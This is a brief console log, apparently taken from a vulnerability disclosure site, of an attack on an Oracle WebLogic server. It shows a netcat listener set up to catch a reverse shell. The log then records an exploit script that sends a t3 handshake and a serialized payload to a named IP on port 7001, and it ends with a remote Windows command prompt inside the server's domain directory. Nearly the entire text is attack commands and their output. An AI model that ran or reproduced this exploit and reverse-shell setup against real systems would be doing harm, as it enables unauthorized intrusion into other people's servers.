 ^C
C:\Documents and Settings\king7$\桌面>^V
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
220.182.49.140: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [220.182.49.140] 51536: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\bea\user_projects\domains\xzkjxx>
C:\Users\KING\Desktop\tool>weblogic.py 220.182.49.140 7001 111.bin
connecting to 220.182.49.140 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org